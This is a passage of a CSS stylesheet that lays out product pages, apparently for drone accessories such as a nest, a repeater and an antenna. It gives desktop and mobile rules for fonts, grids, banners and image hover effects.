.dragenfish_nest .p4 .p2-ms-qh ul li.on,
.dragenfish_nest .p4 .p4-ms-qh ul li.on {
  color: #fff;
}

.dragenfish_nest .p2 .p2-ms-qh ul li.on::after,
.dragenfish_nest .p2 .p4-ms-qh ul li.on::after,
.dragenfish_nest .p4 .p2-ms-qh ul li.on::after,
.dragenfish_nest .p4 .p4-ms-qh ul li.on::after {
  height: 0.02rem;
  background-color: #fff;
}

.dragenfish_nest .p2 {
  margin-bottom: 0.5rem;
  margin-top: 0.5rem;
}

.dragenfish_nest .p2 .p2-ms-2 {
  margin-top: 0.5rem;
}

.dragenfish_nest .p2 .p2-ms-2 p {
  margin: 0 auto;
  width: 7.77rem;
  max-width: 7.77rem;
  text-align: center;
  color: #fff;
  padding-bottom: 0.1rem;
  font-size: 0.2rem;
  font-weight: 400;
  line-height: 0.34rem;
}

.dragenfish_nest .p3 {
  margin-top: 2rem;
}

.dragenfish_nest .p3 .bfsp {
  width: 10.99rem;
  max-width: 10.99rem;
  margin: 0 auto;
}

.dragenfish_nest .p4 {
  margin-top: 2.5rem;
}

.dragenfish_nest .p4 .p4-ms-qh {
  margin-top: 0.6rem;
}

.dragenfish_nest .p4 .p4-ms-qh ul {
  margin-top: 0.2rem;
}

.dragenfish_nest .p4 .p4-ms-2 {
  margin-top: 0.3rem;
}

.dragenfish_nest .p4 .p4-ms-2 p {
  margin: 0 auto;
  text-align: center;
  max-width: 7rem;
  font-size: 0.2rem;
  font-weight: 400;
  color: #ffffff;
  line-height: 0.3rem;
}

.dragenfish_nest .p5 {
  margin-top: 1rem;
  position: relative;
}

.dragenfish_nest .p5 img {
  max-width: 19.2rem;
  margin: 0 auto;
  margin-top: 1rem;
}

.dragenfish_nest .p5 .intro {
  margin-bottom: 1rem;
  position: absolute;
  top: 0.9rem;
  left: 50%;
  transform: translateX(-100%);
  color: #fff;
}

.dragenfish_nest .p5 .intro .w1280 {
  max-width: 5rem;
}

.dragenfish_nest .p5 .intro h2 {
  font-size: 0.46rem;
  font-weight: bold;
  color: #ffffff;
  line-height: 0.94rem;
  margin-bottom: 0.2rem;
}

.dragenfish_nest .p5 .intro p {
  font-size: 0.2rem;
  font-weight: 400;
  color: #b1b1b1;
}

.dragenfish_nest .p5 .intro ul {
  margin-top: 0.8rem;
  display: flex;
  justify-content: flex-start;
  width: 80%;
}

.dragenfish_nest .p5 .intro ul li {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.dragenfish_nest .p5 .intro ul li img {
  margin-bottom: 0.2rem;
  height: 0.56rem;
  margin-top: 0;
}

.dragenfish_nest .p5 .intro ul li:nth-child(2) {
  flex-grow: 1;
}

.dragenfish_nest .p6 .w1200 h2 {
  font-size: 0.46rem;
  font-weight: bold;
  color: #ffffff;
  line-height: 0.55rem;
  margin-bottom: 0.4rem;
}

.dragenfish_nest .p6 .w1200 p {
  font-size: 0.2rem;
  font-weight: 400;
  color: #ffffff;
  line-height: 0.34rem;
}

.dragenfish_nest .p6 .w1200 p:last-child {
  margin-bottom: 0.3rem;
}

.dragenfish_nest .p6 .w1200 ul {
  display: flex;
  width: 50%;
  margin: 0 auto;
  margin-top: 0.7rem;
  justify-content: space-between;
  align-items: center;
}

.dragenfish_nest .p6 .w1200 ul li {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.dragenfish_nest .p6 .w1200 ul li h2 {
  margin-bottom: 0.1rem;
  font-size: 0.5rem;
  color: #ffffff;
}

.dragenfish_nest .p6 .w1200 ul li p {
  font-size: 0.2rem;
  font-weight: 400;
  color: #ffffff;
}

.dragenfish_nest .p6 #evomax05_dw01 {
  top: 43%;
}

.dragenfish_nest .p7 {
  margin-top: 2rem;
  padding-bottom: 4rem;
}

.dragenfish_nest .p7 > ul {
  display: grid;
  grid-template-columns: 1fr 1fr;
  justify-content: center;
  max-width: 12rem;
  margin: 0 auto;
  grid-column-gap: 0.2rem;
  grid-row-gap: 0.7rem;
}

.dragenfish_nest .p7 > ul li {
  display: flex;
  max-width: 5.93rem;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  color: #fff;
  text-align: center;
}

.dragenfish_nest .p7 > ul li .img-hover-box {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  height: 2.94rem;
  margin-bottom: 0.38rem;
}

.dragenfish_nest .p7 > ul li .img-hover-box img {
  height: 100%;
  transform: scale(1);
  transition: transform 0.5s;
}

.dragenfish_nest .p7 > ul li .img-hover-box:hover img {
  transform: scale(1.1);
}

.dragenfish_nest .p7 > ul li p {
  font-size: 0.24rem;
  font-weight: 400;
  color: #fff;
  line-height: 0.4rem;
}

.dragenfish_nest .p30 {
  margin-top: 2rem;
  padding-bottom: 4rem;
}

.dragenfish_nest .p30 > ul {
  display: grid;
  grid-template-columns: 1fr 1fr;
  justify-content: center;
  max-width: 12rem;
  margin: 0 auto;
  grid-column-gap: 0.2rem;
  grid-row-gap: 0.7rem;
}

.dragenfish_nest .p30 > ul li {
  display: flex;
  max-width: 5.93rem;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  color: #fff;
  text-align: center;
}

.dragenfish_nest .p30 > ul li .img-hover-box {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  height: 2.94rem;
  margin-bottom: 0.38rem;
}

.dragenfish_nest .p30 > ul li .img-hover-box img {
  height: 100%;
  transform: scale(1);
  transition: transform 0.5s;
}

.dragenfish_nest .p30 > ul li .img-hover-box:hover img {
  transform: scale(1.1);
}

.dragenfish_nest .p30 > ul li p {
  font-size: 0.24rem;
  font-weight: 400;
  color: #fff;
  line-height: 0.4rem;
}

@media (max-width: 971px) {
  .dragenfish_nest .banner .pro-appimg div h2 {
    font-size: 0.6rem;
  }

  .dragenfish_nest .banner .pro-appimg div p {
    font-size: 0.28rem;
  }

  .dragenfish_nest .p1 .intro,
  .dragenfish_nest .p2 .intro,
  .dragenfish_nest .p3 .intro,
  .dragenfish_nest .p5 .intro {
    color: #fff;
  }

  .dragenfish_nest .p1 .intro .w1280,
  .dragenfish_nest .p2 .intro .w1280,
  .dragenfish_nest .p3 .intro .w1280,
  .dragenfish_nest .p5 .intro .w1280 {
    text-align: left;
  }

  .dragenfish_nest .p1 .intro .w1280 h2,
  .dragenfish_nest .p2 .intro .w1280 h2,
  .dragenfish_nest .p3 .intro .w1280 h2,
  .dragenfish_nest .p5 .intro .w1280 h2 {
    font-size: 0.56rem;
    font-weight: bold;
    color: #ffffff;
    padding-bottom: 0.56rem;
  }

  .dragenfish_nest .p1 .intro .w1280 p,
  .dragenfish_nest .p2 .intro .w1280 p,
  .dragenfish_nest .p3 .intro .w1280 p,
  .dragenfish_nest .p5 .intro .w1280 p {
    font-size: 0.32rem;
    font-weight: 400;
    color: #b1b1b1;
    line-height: 1.5em;
  }

  .dragenfish_nest .p1 .intro .w1280 p:last-child,
  .dragenfish_nest .p2 .intro .w1280 p:last-child,
  .dragenfish_nest .p3 .intro .w1280 p:last-child,
  .dragenfish_nest .p5 .intro .w1280 p:last-child {
    margin-bottom: 1rem;
  }

  .dragenfish_nest .p1 {
    padding-top: 1.36rem;
  }

  .dragenfish_nest .p1 .intro {
    margin-bottom: 1rem;
  }

  .dragenfish_nest .p1 .intro-2 {
    width: 80%;
  }

  .dragenfish_nest .p1 .intro-2 li {
    min-width: 50%;
    max-width: 50%;
    width: 50%;
    margin-bottom: 0.9rem;
  }

  .dragenfish_nest .p1 .intro-2 li span {
    font-size: 0.32rem;
    color: #ffffff;
  }

  .dragenfish_nest .p1 .intro-2 li img {
    height: 0.96rem;
  }

  .dragenfish_nest .p2 .intro {
    margin-bottom: 1.1rem;
  }

  .dragenfish_nest .p2 .p2-ms-qh {
    overflow-x: auto;
    overflow-y: hidden;
  }

  .dragenfish_nest .p2 .p2-ms-qh ul {
    flex-wrap: nowrap;
  }

  .dragenfish_nest .p2 .p2-ms-qh ul li {
    font-size: 0.32rem;
  }

  .dragenfish_nest .p2 .p2-ms-qh ul li.en-li:first-child {
    min-width: 3.3rem;
  }

  .dragenfish_nest .p2 .p2-ms-qh ul li.en-li:last-child {
    min-width: 5rem;
  }

  .dragenfish_nest .p2 .p2-ms-qh::-webkit-scrollbar {
    display: none;
  }

  .dragenfish_nest .p2 .p2-ms-2 p {
    font-size: 0.32rem;
    font-weight: 400;
    color: #ffffff;
    line-height: 1.5em;
    width: 100%;
    text-align: left;
  }

  .dragenfish_nest .p3 {
    margin-top: 0;
  }

  .dragenfish_nest .p3 .p3-ms .pro-appimg {
    position: relative;
    width: 90%;
  }

  .dragenfish_nest .p3 .p3-ms .pro-appimg .back-img {
    width: 100%;
  }

  .dragenfish_nest .p3 .p3-ms .pro-appimg a {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .dragenfish_nest .p3 .p3-ms .pro-appimg a img {
    width: 2rem;
  }

  .dragenfish_nest .p4 {
    margin-top: 2rem;
  }

  .dragenfish_nest .p4 .intro {
    margin-bottom: 0.6rem;
  }

  .dragenfish_nest .p4 .p4-ms-qh {
    overflow-x: auto;
    overflow-y: hidden;
  }

  .dragenfish_nest .p4 .p4-ms-qh ul.zh {
    width: 100%;
  }

  .dragenfish_nest .p4 .p4-ms-qh ul {
    flex-wrap: nowrap;
  }

  .dragenfish_nest .p4 .p4-ms-qh ul li {
    flex-grow: 1;
    font-size: 0.24rem;
    color: #ffffff;
  }

  .dragenfish_nest .p4 .p4-ms-qh ul li.en-li {
    width: 2.6rem;
  }

  .dragenfish_nest .p4 .p4-ms-qh ul li.en-li:first-child,
  .dragenfish_nest .p4 .p4-ms-qh ul li.en-li:last-child {
    width: 2.3rem;
  }

  .dragenfish_nest .p4 .p4-ms-qh::-webkit-scrollbar {
    display: none;
  }

  .dragenfish_nest .p4 .p4-ms-2 {
    margin-top: 0.74rem;
  }

  .dragenfish_nest .p4 .p4-ms-2 p {
    text-align: left;
    font-size: 0.32rem;
    font-weight: 400;
    color: #ffffff;
    line-height: 1.5em;
  }

  .dragenfish_nest .p5 .w1280 {
    width: 90%;
    max-width: none !important;
  }

  .dragenfish_nest .p5 .intro {
    position: static;
    transform: translateX(0);
  }

  .dragenfish_nest .p5 .intro h2 {
    font-size: 0.56rem;
    margin-bottom: 0.48rem;
  }

  .dragenfish_nest .p5 .intro p {
    font-size: 0.32rem;
  }

  .dragenfish_nest .p5 .intro ul {
    margin-top: 1.4rem;
    margin-left: 0.2rem;
    width: 90%;
  }

  .dragenfish_nest .p5 .intro ul li {
    margin-right: 0;
  }

  .dragenfish_nest .p5 .intro ul li img {
    height: 1rem;
  }

  .dragenfish_nest .p5 .intro ul li span {
    font-size: 0.32rem;
    color: #cfcfcf;
    line-height: 1.5em;
  }

  .dragenfish_nest .p6 .evomax40-bgtphone {
    position: relative;
  }

  .dragenfish_nest .p6 .evomax40-bgtphone .evmaxmap {
    position: absolute;
    top: 0.58rem;
    z-index: 10;
  }

  .dragenfish_nest .p6 .evomax40-bgtphone .evmaxmap div h2 {
    font-size: 0.56rem;
    font-weight: bold;
    color: #ffffff;
    margin-bottom: 0;
    line-height: 1.5em;
  }

  .dragenfish_nest .p6 .evomax40-bgtphone .evmaxmap div p {
    margin-top: 0.56rem;
    margin-bottom: 0.6rem;
    font-size: 0.32rem;
    color: #ffffff;
    line-height: 1.5em;
  }

  .dragenfish_nest .p6 .evomax40-bgtphone .evmaxmap div ul {
    display: block;
    margin: 0;
    margin-top: 0.5rem;
  }

  .dragenfish_nest .p6 .evomax40-bgtphone .evmaxmap div ul li {
    display: block;
  }

  .dragenfish_nest .p6 .evomax40-bgtphone .evmaxmap div ul li h2,
  .dragenfish_nest .p6 .evomax40-bgtphone .evmaxmap div ul li p {
    text-align: left;
  }

  .dragenfish_nest .p6 .evomax40-bgtphone .evmaxmap div ul li p {
    font-size: 0.24rem;
    color: #b5b5b5;
    line-height: 1.5em;
    margin-top: 0.2rem;
  }

  .dragenfish_nest .p6 .evomax40-bgtphone img {
    width: 100%;
    margin: 0;
  }

  .dragenfish_nest .p7 ul {
    display: block;
  }

  .dragenfish_nest .p7 ul li p {
    margin-top: 0.32rem;
    font-size: 0.32rem;
    font-weight: 400;
    color: #fff;
    line-height: 1.5em;
  }

  .dragenfish_nest .p7 ul > li {
    margin: 0 0.5rem;
    margin-bottom: 0.5rem;
    max-width: none;
  }

  .dragenfish_nest .p7 ul > li .img-hover-box {
    height: auto;
    margin-bottom: 0.2rem;
  }

  .dragenfish_nest .p7 ul > div {
    display: grid;
    grid-template-columns: 1fr 1fr;
    margin: 0 0.5rem;
    justify-content: center;
    align-items: center;
    grid-column-gap: 0.2rem;
  }

  .dragenfish_nest .p7 ul > div > li img {
    width: 100%;
  }

  .dragenfish_nest .p30 ul {
    display: block;
  }

  .dragenfish_nest .p30 ul li p {
    margin-top: 0.32rem;
    font-size: 0.32rem;
    font-weight: 400;
    color: #fff;
    line-height: 1.5em;
  }

  .dragenfish_nest .p30 ul > li {
    margin: 0 0.5rem;
    margin-bottom: 0.5rem;
    max-width: none;
  }

  .dragenfish_nest .p30 ul > li .img-hover-box {
    height: auto;
    margin-bottom: 0.2rem;
  }

  .dragenfish_nest .p30 ul > div {
    display: grid;
    grid-template-columns: 1fr 1fr;
    margin: 0 0.5rem;
    justify-content: center;
    align-items: center;
    grid-column-gap: 0.2rem;
  }

  .dragenfish_nest .p30 ul > div > li img {
    width: 100%;
  }

  .dragenfish_nest .onlyApp {
    display: block;
  }

  .dragenfish_nest .en-p5-ul li {
    max-width: 50%;
    min-width: 50%;
    justify-content: flex-start;
    margin-bottom: 0.4rem;
  }
}

.dragenfish_repeater .inPC {
  display: block;
}

.dragenfish_repeater .inApp {
  display: none;
}

.dragenfish_repeater strong {
  color: #fff;
}

.dragenfish_repeater .banner {
  padding: 0;
}

.dragenfish_repeater .banner .inPC {
  position: relative;
}

.dragenfish_repeater .banner .inPC .title {
  position: absolute;
  top: 1.28rem;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
}

.dragenfish_repeater .banner .inPC .title h2 {
  font-size: 0.46rem;
  font-weight: bold;
  color: #ffffff;
  padding-bottom: 0.33rem;
}

.dragenfish_repeater .banner .inPC .title p {
  margin: 0 auto;
  font-size: 0.32rem;
  max-width: 9rem;
  font-weight: 400;
  color: #fff;
  line-height: 1.5em;
}

.dragenfish_repeater .banner .inPC img {
  width: 100%;
}

.dragenfish_repeater .banner .intro {
  max-width: 9rem;
  margin: 0 auto;
  margin-top: 1.5rem;
}

.dragenfish_repeater .banner .intro p {
  max-width: 8rem;
  margin-bottom: 0.3rem;
  font-size: 0.22rem;
  color: #9f9fa0;
  line-height: 1.5em;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5rem;
}

.dragenfish_repeater .banner .intro p strong {
  color: #fff;
}

.dragenfish_repeater .banner .intro ul {
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
}

.dragenfish_repeater .banner .intro ul li {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 30%;
  min-width: 30%;
  margin-bottom: 0.7rem;
  font-size: 0.2rem;
  color: #ffffff;
  line-height: 1.5em;
}

.dragenfish_repeater .banner .intro ul li img {
  height: 0.83rem;
  margin-bottom: 0.23rem;
}

.dragenfish_repeater .p1,
.dragenfish_repeater .p2,
.dragenfish_repeater .p3,
.dragenfish_repeater .p4,
.dragenfish_repeater .p5,
.dragenfish_repeater .p6 {
  margin-top: 1rem;
}

.dragenfish_repeater .p1 .intro,
.dragenfish_repeater .p2 .intro,
.dragenfish_repeater .p3 .intro,
.dragenfish_repeater .p4 .intro,
.dragenfish_repeater .p5 .intro,
.dragenfish_repeater .p6 .intro {
  color: #fff;
}

.dragenfish_repeater .p1 .intro .w1280,
.dragenfish_repeater .p2 .intro .w1280,
.dragenfish_repeater .p3 .intro .w1280,
.dragenfish_repeater .p4 .intro .w1280,
.dragenfish_repeater .p5 .intro .w1280,
.dragenfish_repeater .p6 .intro .w1280 {
  text-align: center;
}

.dragenfish_repeater .p1 .intro .w1280 h2,
.dragenfish_repeater .p2 .intro .w1280 h2,
.dragenfish_repeater .p3 .intro .w1280 h2,
.dragenfish_repeater .p4 .intro .w1280 h2,
.dragenfish_repeater .p5 .intro .w1280 h2,
.dragenfish_repeater .p6 .intro .w1280 h2 {
  font-size: 0.4rem;
  color: #ffffff;
  line-height: 1.5em;
  margin-bottom: 0.7rem;
  font-weight: bold;
}

.dragenfish_repeater .p1 .intro .w1280 p,
.dragenfish_repeater .p2 .intro .w1280 p,
.dragenfish_repeater .p3 .intro .w1280 p,
.dragenfish_repeater .p4 .intro .w1280 p,
.dragenfish_repeater .p5 .intro .w1280 p,
.dragenfish_repeater .p6 .intro .w1280 p {
  margin: 0 auto;
  max-width: 9rem;
  font-weight: 400;
  font-size: 0.2rem;
  color: #9f9fa0;
}

.dragenfish_repeater .p1 .intro .w1280 p:last-child,
.dragenfish_repeater .p2 .intro .w1280 p:last-child,
.dragenfish_repeater .p3 .intro .w1280 p:last-child,
.dragenfish_repeater .p4 .intro .w1280 p:last-child,
.dragenfish_repeater .p5 .intro .w1280 p:last-child,
.dragenfish_repeater .p6 .intro .w1280 p:last-child {
  margin-bottom: 1rem;
}

.dragenfish_repeater .p1 img.inPC {
  max-width: 12.34rem;
  margin: 0 auto;
}

.dragenfish_repeater .p1 .intro h2 {
  margin-bottom: 0.4rem !important;
}

.dragenfish_repeater .p2 ul.inPC {
  max-width: 12.34rem;
  margin: 0 auto;
}

.dragenfish_repeater .p2 ul.inPC li {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0.5rem;
}

.dragenfish_repeater .p2 ul.inPC li div {
  max-width: 4.96rem;
}

.dragenfish_repeater .p2 ul.inPC li div h2 {
  font-size: 0.4rem;
  color: #ffffff;
  line-height: 1.5em;
  margin-bottom: 0.3rem;
}

.dragenfish_repeater .p2 ul.inPC li div p {
  font-size: 0.2rem;
  color: #9f9fa0;
  line-height: 1.5em;
}

.dragenfish_repeater .p2 ul.inPC li img {
  margin: 0;
  height: 3.9rem;
}

.dragenfish_repeater .p3 {
  position: relative;
}

.dragenfish_repeater .p3 .intro {
  position: absolute;
  top: 0.8rem;
  left: 50%;
  transform: translateX(-50%);
}

.dragenfish_repeater .p3 .intro h2 {
  margin-bottom: 0.4rem !important;
}

.dragenfish_repeater .p3 .tip-box {
  position: absolute;
  left: 27.9%;
  font-size: 0.18rem;
  top: 70.8%;
  color: #ccc;
}

.dragenfish_repeater .p3 .tip-box::before {
  border-radius: 50%;
  content: '';
  display: block;
  position: absolute;
  width: 0.1rem;
  height: 0.1rem;
  background-color: #31d5e9;
  top: 50%;
  transform: translateY(-50%);
  right: -0.15rem;
}

.dragenfish_repeater .p3 .tip-box::after {
  content: '';
  display: block;
  position: absolute;
  width: 2rem;
  height: 0.02rem;
  background-color: #31d5e9;
  top: 50%;
  transform: translateY(-50%);
  right: -2.1rem;
}

.dragenfish_repeater .p4 {
  position: relative;
  margin-top: 0;
}

.dragenfish_repeater .p4 .intro {
  position: absolute;
  top: 2.6rem;
  left: 16%;
  width: 7rem;
}

.dragenfish_repeater .p4 .intro .w1280 h2,
.dragenfish_repeater .p4 .intro .w1280 p {
  text-align: left;
}

.dragenfish_repeater .p4 .intro .w1280 h2 {
  margin-bottom: 0.3rem;
}

.dragenfish_repeater .p4 .intro .w1280 p {
  margin: 0;
  margin-bottom: 0.3rem;
}

.dragenfish_repeater .p4 .intro .w1280 ul {
  display: flex;
  align-items: center;
  margin-top: 0.3rem;
}

.dragenfish_repeater .p4 .intro .w1280 ul li {
  margin-right: 0.55rem;
}

.dragenfish_repeater .p4 .intro .w1280 ul li h2 {
  text-align: left;
  color: #57d4e8;
  margin-bottom: 0.04rem;
}

.dragenfish_repeater .p4 .intro .w1280 ul li p {
  text-align: left;
  color: #57d4e8;
}

.dragenfish_repeater .p5 {
  position: relative;
}

.dragenfish_repeater .p5 .intro {
  position: absolute;
  top: 0.9rem;
  left: 16.8%;
  width: 7rem;
}

.dragenfish_repeater .p5 .intro .w1280 h2,
.dragenfish_repeater .p5 .intro .w1280 p {
  text-align: left;
}

.dragenfish_repeater .p5 .intro .w1280 h2 {
  margin-bottom: 0.3rem;
}

.dragenfish_repeater .p5 .intro .w1280 p {
  margin: 0;
  margin-bottom: 0.3rem;
}

.dragenfish_repeater .p5 .intro .w1280 .inPC h2 {
  text-align: left;
  color: #57d4e8;
  margin-bottom: 0.04rem;
}

.dragenfish_repeater .p5 .intro .w1280 .inPC p {
  text-align: left;
  color: #57d4e8;
}

.dragenfish_repeater .p6 {
  margin-top: 1rem;
  padding-bottom: 4rem;
}

.dragenfish_repeater .p6 ul.inPC {
  display: grid;
  grid-template-columns: 1fr 1fr;
  justify-content: center;
  max-width: 12rem;
  margin: 0 auto;
  grid-column-gap: 0.2rem;
  grid-row-gap: 0.7rem;
}

.dragenfish_repeater .p6 ul.inPC li {
  display: flex;
  max-width: 5.93rem;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  color: #fff;
  text-align: center;
}

.dragenfish_repeater .p6 ul.inPC li .img-hover-box {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  height: 2.94rem;
  margin-bottom: 0.38rem;
}

.dragenfish_repeater .p6 ul.inPC li .img-hover-box img {
  width: 100%;
  transform: scale(1);
  transition: transform 0.5s;
}

.dragenfish_repeater .p6 ul.inPC li .img-hover-box:hover img {
  transform: scale(1.1);
}

.dragenfish_repeater .p6 ul.inPC li p {
  font-size: 0.24rem;
  font-weight: 400;
  color: #fff;
  line-height: 1.5em;
}

.dragenfish_repeater .p2-ms-qh ul {
  margin: 0 auto;
  margin-top: 0.95rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: fit-content;
  border-bottom: 0.01rem solid #8f8f8f;
}

.dragenfish_repeater .p2-ms-qh ul li {
  text-align: center;
  font-size: 0.4rem;
  font-weight: 400;
  color: #8f8f8f;
  line-height: 1.5em;
  position: relative;
  margin-right: 0.5rem;
  width: 2.8rem;
  text-align: left;
}

.dragenfish_repeater .p2-ms-qh ul li:last-child {
  text-align: right;
  margin-right: 0;
}

.dragenfish_repeater .p2-ms-qh ul li::after {
  position: absolute;
  bottom: -0.01rem;
  content: '';
  display: block;
  width: 100%;
  height: 0;
  background-color: #8f8f8f;
  left: 50%;
  transform: translateX(-50%);
  transition: all 0.3s;
}

.dragenfish_repeater .p2-ms-qh ul li.on {
  color: #fff;
}

.dragenfish_repeater .p2-ms-qh ul li.on::after {
  height: 0.02rem;
  background-color: #fff;
}

@media (max-width: 971px) {
  .dragenfish_repeater .inPC {
    display: none;
  }

  .dragenfish_repeater .inApp {
    display: block;
  }

  .dragenfish_repeater .banner .inApp .title {
    position: absolute;
    top: 1.3rem;
    left: 50%;
    transform: translateX(-50%);
    color: #fff;
    text-align: center;
    width: 100%;
  }

  .dragenfish_repeater .banner .inApp .title h2 {
    margin-bottom: 0.2rem;
    font-size: 0.8rem;
    color: #ffffff;
  }

  .dragenfish_repeater .banner .inApp .title p {
    font-size: 0.32rem;
    color: #ffffff;
  }

  .dragenfish_repeater .banner .inApp img {
    width: 100%;
  }

  .dragenfish_repeater .banner .intro {
    width: calc(100% - 1.2rem);
    margin: 0 auto;
    margin-top: 1.1rem;
  }

  .dragenfish_repeater .banner .intro p {
    font-size: 0.34rem;
    color: #ffffff;
    line-height: 1.5em;
    text-align: justify;
    font-weight: lighter;
  }

  .dragenfish_repeater .banner .intro ul {
    align-items: flex-start;
  }

  .dragenfish_repeater .banner .intro ul li {
    max-width: 45%;
    min-width: 45%;
  }

  .dragenfish_repeater .banner .intro ul li img {
    height: 1.35rem;
    margin-bottom: 0.38rem;
  }

  .dragenfish_repeater .banner .intro ul li span {
    font-size: 0.3rem;
  }

  .dragenfish_repeater .p1 {
    position: relative;
    margin-top: 0 !important;
  }

  .dragenfish_repeater .p1 .intro {
    position: absolute;
    z-index: 2;
    top: 1.5rem;
    margin: 0 0.2rem;
  }

  .dragenfish_repeater .p1 .intro .w1280 div h2 {
    text-align: left;
    font-size: 0.64rem;
    font-weight: bold;
    margin-bottom: 0.57rem;
  }

  .dragenfish_repeater .p1 .intro .w1280 div p {
    text-align: left;
    font-size: 0.32rem;
  }

  .dragenfish_repeater .p1 img {
    width: 100%;
  }

  .dragenfish_repeater .p2 {
    margin-top: 0;
    padding-top: 0;
  }

  .dragenfish_repeater .p2 .p2-ms {
    margin-top: 0.65rem;
  }

  .dragenfish_repeater .p2 .p2-ms p {
    font-size: 0.32rem;
    color: #ffffff;
    max-width: calc(100% - 1.25rem);
    margin: 0 auto;
    text-align: left;
    margin-bottom: 0.53rem;
    font-weight: 400;
  }

  .dragenfish_repeater .p2 .p2-ms img {
    width: calc(100% - 1.2rem);
  }

  .dragenfish_repeater .p3 .intro .w1280 h2,
  .dragenfish_repeater .p4 .intro .w1280 h2,
  .dragenfish_repeater .p5 .intro .w1280 h2 {
    text-align: left;
    font-size: 0.64rem;
    margin-bottom: 0.4rem;
    font-weight: bold;
  }

  .dragenfish_repeater .p3 .intro .w1280 p,
  .dragenfish_repeater .p4 .intro .w1280 p,
  .dragenfish_repeater .p5 .intro .w1280 p {
    text-align: left;
    font-size: 0.32rem;
    margin-bottom: 0.3rem;
    line-height: 1.5em;
    max-width: 5.7rem;
  }

  .dragenfish_repeater .p3 {
    position: relative;
    margin-top: 0.6rem;
  }

  .dragenfish_repeater .p3 .intro {
    position: inherit;
    margin-bottom: 1rem;
    top: auto;
    left: auto;
    transform: none;
  }

  .dragenfish_repeater .p3 .intro h2 {
    font-weight: bold;
  }

  .dragenfish_repeater .p3 .intro p {
    margin-left: 0 !important;
    max-width: none !important;
  }

  .dragenfish_repeater .p3 img {
    width: 90%;
    margin-right: 0;
  }

  .dragenfish_repeater .p4 {
    padding-bottom: 0 !important;
  }

  .dragenfish_repeater .p4 .intro {
    position: absolute;
    top: 1.5rem;
    left: 0%;
    width: 7rem;
  }

  .dragenfish_repeater .p4 .intro .w1280 ul {
    display: block;
    border-left: 1px solid #31d5e9;
    padding-left: 0.3rem;
    margin-top: 0.5rem;
  }

  .dragenfish_repeater .p4 .intro .w1280 ul li h2 {
    font-size: 0.48rem;
    color: #31d5e9;
  }

  .dragenfish_repeater .p4 .intro .w1280 ul li p {
    margin-bottom: 0.4rem;
    font-size: 0.28rem;
    color: #31d5e9;
  }

  .dragenfish_repeater .p5 {
    position: relative;
    margin-top: 0;
    padding-top: 0 !important;
  }

  .dragenfish_repeater .p5 .intro.inApp {
    position: absolute;
    top: 0.8rem;
    left: 0.6rem;
  }

  .dragenfish_repeater .p5 .intro.inApp .w1280 {
    width: 100%;
  }

  .dragenfish_repeater .p6 {
    margin-top: 0.1rem;
    padding-bottom: 4rem;
  }

  .dragenfish_repeater .p6 .intro .w1280 h2 {
    font-size: 0.64rem;
    font-weight: bolder;
  }

  .dragenfish_repeater .p6 ul.inPC {
    display: none;
  }

  .dragenfish_repeater .p6 ul.inApp {
    width: calc(100% - 0.32rem);
    margin: 0 auto;
  }

  .dragenfish_repeater .p6 ul.inApp li {
    position: relative;
  }

  .dragenfish_repeater .p6 ul.inApp li p {
    position: absolute;
    bottom: 0.23rem;
    left: 50%;
    transform: translateX(-50%);
    color: #fff;
    font-size: 0.32rem;
    width: 100%;
    text-align: center;
  }

  .dragenfish_repeater .p6 ul.inApp > ul {
    margin-top: 0.11rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }

  .dragenfish_repeater .p6 ul.inApp > ul li {
    width: calc((100% - 0.22rem) / 3);
  }
}

@media (max-width: 971px) {
  .dragenfish_repeater.page_en .p1 .intro .w1280 h2,
  .dragenfish_repeater.page_en .p2 .intro .w1280 h2,
  .dragenfish_repeater.page_en .p3 .intro .w1280 h2,
  .dragenfish_repeater.page_en .p4 .intro .w1280 h2,
  .dragenfish_repeater.page_en .p5 .intro .w1280 h2,
  .dragenfish_repeater.page_en .p6 .intro .w1280 h2 {
    font-weight: 400;
  }

  .dragenfish_repeater.page_en .p3 {
    margin-top: 0;
    padding-bottom: 0;
    margin-bottom: 0;
  }

  .dragenfish_repeater.page_en .p4 {
    padding-top: 0;
  }
}

.flightxfj-list.light {
  background-color: #fff;
  color: #333;
  box-shadow: 0px 1px 6px 2px rgba(0, 0, 0, 0.1);
}

.flightxfj-list.light .flightxfj-list-pcmenu.flightxfj-list-pcmenuFixed {
  box-shadow: 0px 1px 6px 2px rgba(0, 0, 0, 0.1);
}

.flightxfj-list.light .flightxfj-list-menuLeft h1 {
  color: #090909;
}

.flightxfj-list.light .flightxfj-list-pcmenu {
  background-color: #fff;
}

.flightxfj-list.light .flightxfj-list-pcmenu h3 {
  color: #090909;
}

.flightxfj-list.light .flightxfj-list-menuRight a {
  color: #090909;
}

.flightxfj-list.light .flightxfj-list-mobilemenu span {
  color: #090909;
}

p {
  line-height: 1.5em;
}

.autel_antenna .inPC {
  display: block;
}

.autel_antenna .inApp {
  display: none;
}

.autel_antenna .pc-center-title-box,
.autel_antenna .pctb {
  text-align: center;
  color: #2d2d2b;
}

.autel_antenna .pc-center-title-box h2,
.autel_antenna .pctb h2 {
  margin-bottom: 0.65rem;
  font-size: 0.46rem;
}

.autel_antenna .pc-center-title-box p,
.autel_antenna .pctb p {
  font-size: 0.2rem;
}

.autel_antenna .pc-left-title-box,
.autel_antenna .pltb {
  text-align: left;
  color: #2d2d2b;
}

.autel_antenna .pc-left-title-box h2,
.autel_antenna .pltb h2 {
  margin-bottom: 0.56rem;
  font-size: 0.56rem;
}

.autel_antenna .space {
  width: 0.1rem;
  display: inline-block;
}

.autel_antenna .banner {
